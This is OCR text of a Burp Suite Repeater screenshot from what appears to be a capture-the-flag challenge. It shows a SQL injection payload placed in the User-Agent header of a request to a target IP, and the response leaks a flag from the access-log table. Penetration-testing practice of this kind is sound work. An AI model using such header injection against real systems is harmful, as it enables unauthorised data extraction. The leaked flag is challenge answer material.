 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - Licensed to Haxorx
Target Dashboard Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Burp Bounty Free Settings
1 × +
Send Cancel < > Target: http://103.97.125.56:31292 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 103.97.125.56:31292
3 User-Agent: test',(SELECT secr3t_flag FROM flag),null,null,null)  -- '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-PwnFox-Color: blue
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
Access Logs
IP User Agent Referer
*** test CHH{L0G9eR_5QL1_in_uPdaTe_dee01a8aa843f971c082087ca
*** python- None
requests/2.30.0
*** python- None
requests/2.30.0
*** python- None
requests/2.30.0
*** python- None
requests/2.30.0
*** python- None
requests/2.30.0
*** python- None
requests/2.30.0
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Done 6,118 bytes | 28 millis